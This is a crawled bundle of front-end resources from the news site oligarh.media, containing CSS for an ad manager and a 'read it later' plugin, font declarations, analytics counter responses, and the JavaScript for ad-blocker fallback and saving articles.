.betteradscontainer.betterads-float-left{
    float: left;
    margin-right: 20px;
}
.betteradscontainer.betterads-float-right{
    float: right;
    margin-left: 20px;
}


/**
 * 3. =>Ad Container
 **************************************************************/
.betteradscontainer .betterad-container{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.betteradscontainer .betterad-container.betterad-type-code object,
.betteradscontainer .betterad-container.betterad-type-code embed,
.betteradscontainer .betterad-container.betterad-type-image img{
    max-width: 100%;
}
.betteradscontainer .betterad-container.betterad-type-image .ad-caption{
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: inline-block;
    width: 100%;
    font-size: 12px;
}


/**
 * 4. =>Columns
 **************************************************************/

/* 2 column */
.betteradscontainer.betterad-column-2 .betterad-container{
    float: left;
    width: 50%;
}
.betteradscontainer.betterad-column-2 .betterad-container:nth-of-type(odd){
    padding-right: 5px;
    clear: left;
}
.betteradscontainer.betterad-column-2 .betterad-container:nth-of-type(even){
    padding-left: 5px;
}

/* 3 column */
.betteradscontainer.betterad-column-3 .betterad-container{
    float: left;
    width: 33.3333%;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n-1 ){
    padding: 0 3px;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n+3  ){
    padding-left: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 979
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/css/fonts/include-this.css
body_size: -274
content:
/* == Georgia == */
@font-face {
    font-family: Georgia;
    src: url(Georgia/georgia.ttf);
}
@font-face {
  font-family: "Georgia Bold";
  src: url(Georgia/georgiab.ttf);
}
@font-face {
  font-family: "Georgia Italic";
  src: url(Georgia/georgiai.ttf);
}
@font-face {
  font-family: "Georgia Z";
  src: url(Georgia/georgiaz.ttf);
}
/* == ROboto == */
@font-face {
  font-family: "Roboto";
  src: url(Roboto/Roboto-Regular.ttf);
}
@font-face {
  font-family: "Roboto Bold";
  src: url(Roboto/Roboto-Bold.ttf);
}


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.04687301905728947&r=&u=https%3A//oligarh.media/tag/boris-lozhkin/
body_size: 339
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 185; hitua.hit_count = 2452; hitua.uid_count = 235; hitua.online_count = 13;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694
body_size: 329
content:
var Better_Ads_Manager = (function($) {
    "use strict";

    return {

        init: function(){

            if( Better_Ads_Manager.ads_state() == false )
                Better_Ads_Manager.blocked_ads_fallback();

        },

        // Get ad state, used to detect ad blocker state
        ads_state: function(){

            // If this is not defined, it means ad blocker disabled it!
            return typeof window.better_ads_adblock != "undefined";

        },


        // Retrieves ads fallback
        blocked_ads_fallback: function(){

            var blocked_ads = {};

            // Collect all ads
            $('.betterad-container').each(function(){

                // Blockers can't detect our image ad code ;)
                if( $(this).data('type') == 'image' )
                    return 0;

                blocked_ads[$(this).data('adid')] = {
                    'element_id':   $(this).attr('id'),
                    'ad_id':        $(this).data('adid')
                };

            });


            if( blocked_ads.length == 0 )
                return;

            jQuery.ajax({
                url: better_bam_loc.ajax_url,
                type: "POST",
                data: {
                    action:     'better_ads_manager_blocked_fallback',
                    ads:         blocked_ads
                },
                success: function(data) {

                    var result = JSON.parse( data );

                    $.each( result.ads, function( index, value ) {
                        $( '#' + value.element_id ).html( value.code );
                    });

                }
            });

        }

    };// /return
})(jQuery);


// Load when ready
jQuery(document).ready(function() {

    Better_Ads_Manager.init();

});






--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1734569578&t=pageview&_s=1&dl=https%3A%2F%2Foligarh.media%2Ftag%2Fboris-lozhkin%2F&ul=en-us%40posix&dt=%D0%91%D0%BE%D1%80%D0%B8%D1%81%20%D0%9B%D0%BE%D0%B6%D0%BA%D0%B8%D0%BD%20Archives%20-%20%D0%9E%D0%BB%D0%B8%D0%B3%D0%B0%D1%80%D1%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=674629940&gjid=1072596193&cid=182894270.1765807445&tid=UA-96616509-1&_gid=1491323844.1765807445&_r=1&_slc=1&z=1047850968
body_size: -450
content:
2,cG-88M8S7NXCQ

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
SS0gOigrJSwtOA==

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361
body_size: 865
content:
var ell = null;

// Перемещает  форму в overlay и показывает ее незарегестрированому пользователю, с предложением
// авторизироваться, когда он пытается добавить статью.
function detachAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".overlay").append(modal.addClass("in-overlay").show());
}
// Возвращает форму на место, в header-auth
function returnAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".header-auth").append(modal.removeClass("in-overlay").hide());
}
// Создает куку с id поста, чтобы добавить ее позже, когда юзер залогинится
function ril_members_only(post_id){

    $(".overlay").show();
    detachAuthForm();
    $.cookie('ril_postid', post_id, { expires: 7, path: '/' });
}
// Обновляет информацию о добавленных статьях
function updateUserPostsCount(data){
    $("#header-profile-counter").text(data);
    $(".defer-post-counter span").text(data);
}

function ril_toggle(el, post_id) {
    var $ = jQuery;
    ell = $(el);

    if(ell.hasClass('ril-add')) {
        ell.removeClass('ril-add').addClass('ril-wait');

        $.post('/readitlater/add/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-remove').removeClass('ril-wait');
        }).error(function (data) {
            ell.removeClass('ril-add').addClass('ril-wait');
            ril_members_only(post_id);
        });
    } else if(ell.hasClass('ril-remove')) {
        ell.removeClass('ril-remove').addClass('ril-wait');
        $.post('/readitlater/remove/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-add').removeClass('ril-wait');
        }).error(function (data) {
            ell.addClass('ril-remove').removeClass('ril-wait');
        });
    }
    return false;
}
(function ($) {
    $(function () {

        $(".overlay").on('click', function(e){
            $(this).hide();
            ell.addClass('ril-add').removeClass('ril-wait');
            returnAuthForm()
        });
        $('.ril-show-posts').on('click', '.ril-btn-select-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').prop('checked', true);
        });
        $('.ril-show-posts').on('click', '.ril-btn-deselect-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').removeProp('checked');
        });
        $('.ril-show-posts').on('click', '.ril-btn-remove', function (e) {
            e.preventDefault();
            var ids = [];
            $('.ril-posts div input[type=checkbox]:checked').each(function () {
               ids.push(this.value);
            });
            $('.ril-show-posts').addClass('ril-disabled');
            $.post('/readitlater/remove/'+ids.join(',')+'/').done(function (data) {
                var cnt = $('#next-post-number').attr('data-count');
                $('.ril-posts div input[type=checkbox]:checked').parent().parent().remove();
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text(data);
                $('.ril-posts').empty();
                if(data == 12){
                    next(0,12);
                }else{
                    next(cnt*1,cnt*1 + 12);
                }

            }).error(function (data) {
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text($('.ril-posts div.ril-post-item').length);
                alert(JSON.parse(data));
            });
        });
    });
})(jQuery);